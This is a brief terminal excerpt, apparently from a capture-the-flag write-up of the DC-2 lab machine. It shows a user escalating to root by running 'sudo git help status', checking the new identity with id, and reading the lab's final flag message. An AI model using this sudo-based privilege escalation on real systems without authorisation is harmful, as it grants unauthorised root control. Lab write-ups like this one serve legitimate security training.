 jerry@DC-2:/home/tom$ sudo git help status
root@DC-2:/home/tom# id
uid=0(root) gid=0(root) groups=0(root)
root@DC-2:/home/tom# ls /root
final-flag.txt
root@DC-2:/home/tom# cat /root/final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.